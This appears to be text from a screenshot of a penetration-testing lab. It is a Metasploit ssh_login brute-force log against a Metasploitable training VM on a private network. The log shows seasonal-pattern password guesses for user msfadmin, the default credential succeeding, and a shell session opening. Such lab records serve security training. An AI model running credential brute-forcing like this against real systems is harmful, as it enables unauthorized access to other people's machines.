 test2.txt users.txt versioni_servizi_O
File System P.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.139.129:22 - Starting bruteforce
[-] 192.168.139.129:22 - Failed: 'msfadmin:Spring2017'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Spring2016'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Spring2015'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Spring2014'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Spring2013'
[-] 192.168.139.129:22 - Failed: 'msfadmin:spring2017'
[-] 192.168.139.129:22 - Failed: 'msfadmin:spring2016'
[-] 192.168.139.129:22 - Failed: 'msfadmin:spring2015'
[-] 192.168.139.129:22 - Failed: 'msfadmin:spring2014'
[-] 192.168.139.129:22 - Failed: 'msfadmin:spring2013'
[-] 192.168.139.129:22 - Failed: 'msfadmin:user'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Summer2017'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Summer2016'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Summer2015'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Summer2014'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Summer2013'
[-] 192.168.139.129:22 - Failed: 'msfadmin:summer2017'
[-] 192.168.139.129:22 - Failed: 'msfadmin:summer2016'
[-] 192.168.139.129:22 - Failed: 'msfadmin:summer2015'
[-] 192.168.139.129:22 - Failed: 'msfadmin:summer2014'
[-] 192.168.139.129:22 - Failed: 'msfadmin:summer2013'
[+] 192.168.139.129:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout)
msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.139.128:46869 → 192.168.139.129:22) at 2021-12-06 20:03:37 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >